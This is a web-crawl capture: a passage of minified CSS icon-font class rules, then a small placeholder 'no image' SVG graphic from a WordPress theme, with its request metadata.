AIco-tonality:before{content:'\e427'}.AAIco-touch_app:before{content:'\e913'}.AAIco-toys:before{content:'\e332'}.AAIco-track_changes:before{content:'\e8e1'}.AAIco-traffic:before{content:'\e565'}.AAIco-train:before{content:'\e570'}.AAIco-tram:before{content:'\e571'}.AAIco-transfer_within_a_station:before{content:'\e572'}.AAIco-transform:before{content:'\e428'}.AAIco-translate:before{content:'\e8e2'}.AAIco-trending_down:before{content:'\e8e3'}.AAIco-trending_flat:before{content:'\e8e4'}.AAIco-trending_up:before{content:'\e8e5'}.AAIco-tune:before{content:'\e429'}.AAIco-turned_in:before{content:'\e8e6'}.AAIco-turned_in_not:before{content:'\e8e7'}.AAIco-tv:before{content:'\e333'}.AAIco-unarchive:before{content:'\e169'}.AAIco-undo:before{content:'\e166'}.AAIco-unfold_less:before{content:'\e5d6'}.AAIco-unfold_more:before{content:'\e5d7'}.AAIco-update:before{content:'\e923'}.AAIco-usb:before{content:'\e1e0'}.AAIco-verified_user:before{content:'\e8e8'}.AAIco-vertical_align_bottom:before{content:'\e258'}.AAIco-vertical_align_center:before{content:'\e259'}.AAIco-vertical_align_top:before{content:'\e25a'}.AAIco-vibration:before{content:'\e62d'}.AAIco-video_call:before{content:'\e070'}.AAIco-video_label:before{content:'\e071'}.AAIco-video_library:before{content:'\e04a'}.AAIco-videocam:before{content:'\e04b'}.AAIco-videocam_off:before{content:'\e04c'}.AAIco-videogame_asset:before{content:'\e338'}.AAIco-view_agenda:before{content:'\e8e9'}.AAIco-view_array:before{content:'\e8ea'}.AAIco-view_carousel:before{content:'\e8eb'}.AAIco-view_column:before{content:'\e8ec'}.AAIco-view_comfy:before{content:'\e42a'}.AAIco-view_compact:before{content:'\e42b'}.AAIco-view_day:before{content:'\e8ed'}.AAIco-view_headline:before{content:'\e8ee'}.AAIco-view_list:before{content:'\e8ef'}.AAIco-view_module:before{content:'\e8f0'}.AAIco-view_quilt:before{content:'\e8f1'}.AAIco-view_stream:before{content:'\e8f2'}.AAIco-view_week:before{content:'\e8f3'}.AAIco-vignette:before{content:'\e435'}.AAIco-visibility:before{content:'\e8f4'}.AAIco-visibility_off:before{content:'\e8f5'}.AAIco-voice_chat:before{content:'\e62e'}.AAIco-voicemail:before{content:'\e0d9'}.AAIco-volume_down:before{content:'\e04d'}.AAIco-volume_mute:before{content:'\e04e'}.AAIco-volume_off:before{content:'\e04f'}.AAIco-volume_up:before{content:'\e050'}.AAIco-vpn_key:before{content:'\e0da'}.AAIco-vpn_lock:before{content:'\e62f'}.AAIco-wallpaper:before{content:'\e1bc'}.AAIco-warning:before{content:'\e002'}.AAIco-watch:before{content:'\e334'}.AAIco-watch_later:before{content:'\e924'}.AAIco-wb_auto:before{content:'\e42c'}.AAIco-wb_cloudy:before{content:'\e42d'}.AAIco-wb_incandescent:before{content:'\e42e'}.AAIco-wb_iridescent:before{content:'\e436'}.AAIco-wb_sunny:before{content:'\e430'}.AAIco-wc:before{content:'\e63d'}.AAIco-web:before{content:'\e051'}.AAIco-web_asset:before{content:'\e069'}.AAIco-weekend:before{content:'\e16b'}.AAIco-whatshot:before{content:'\e80e'}.AAIco-widgets:before{content:'\e1bd'}.AAIco-wifi:before{content:'\e63e'}.AAIco-wifi_lock:before{content:'\e1e1'}.AAIco-wifi_tethering:before{content:'\e1e2'}.AAIco-work:before{content:'\e8f9'}.AAIco-wrap_text:before{content:'\e25b'}.AAIco-youtube_searched_for:before{content:'\e8fa'}.AAIco-zoom_in:before{content:'\e8ff'}.AAIco-zoom_out:before{content:'\e900'}.AAIco-zoom_out_map:before{content:'\e56b'}

--- FILE ---
content_type: image/svg+xml
request_url: https://player-cda.pl/wp-content/themes/toroflix/public/img/cnt/noimga.svg
body_size: 264
content:
<svg xmlns="http://www.w3.org/2000/svg" width="185" height="278" viewBox="0 0 185 278"><g transform="translate(-159 -121)"><rect width="185" height="278" transform="translate(159 121)" fill="#212026"/><g transform="translate(221.995 233.997)"><path d="M57.558,50.582A2.979,2.979,0,0,1,55.009,52H35a3,3,0,0,1-2.68-4.336l10-20.008a3,3,0,0,1,5.36,0l10,20.008A2.979,2.979,0,0,1,57.558,50.582ZM55.9,48.562l-10-20.008a1,1,0,0,0-1.782,0l-10,20.008A1,1,0,0,0,35,50H55.009a1,1,0,0,0,.891-1.441ZM45,48a.99.99,0,1,1,.71-.29A1.052,1.052,0,0,1,45,48Zm0-4a1,1,0,0,1-1-1V35a1,1,0,0,1,2,0v8A1,1,0,0,1,45,44ZM10,15a5,5,0,1,1,5,5A5.006,5.006,0,0,1,10,15Zm8,0a3,3,0,1,0-3,3A3,3,0,0,0,18,15Zm18.2,1.4a.962.962,0,0,1,.86-.4,1,1,0,0,1,.807.5l3.454,6a1,1,0,1,1-1.733,1l-2.7-4.686L25.8,33.6a1,1,0,0,1-1.507.107l-7.237-7.236L7.179,38H29a1,1,0,0,1,0,2H5a1,1,0,0,1-.348-.07c-.032-.012-.06-.027-.091-.042a.977.977,0,0,1-.219-.147c-.021-.02-.044-.035-.064-.056a.987.987,0,0,1-.187-.267s0-.009,0-.013A.979.979,0,0,1,4,39V5A1,1,0,0,1,5,4H51a1,1,0,0,1,1,1V23a1,1,0,0,1-2,0V6H6V36.3L16.246,24.352a1,1,0,0,1,1.466-.056L24.9,31.481,36.2,16.4ZM55,24a1,1,0,0,1-1-1V3a1,1,0,0,0-1-1H3A1,1,0,0,0,2,3V41a1,1,0,0,0,1,1H29a1,1,0,0,1,0,2H3a3,3,0,0,1-3-3V3A3,3,0,0,1,3,0H53a3,3,0,0,1,3,3V23A1,1,0,0,1,55,24Z" fill="#585761"/></g></g></svg>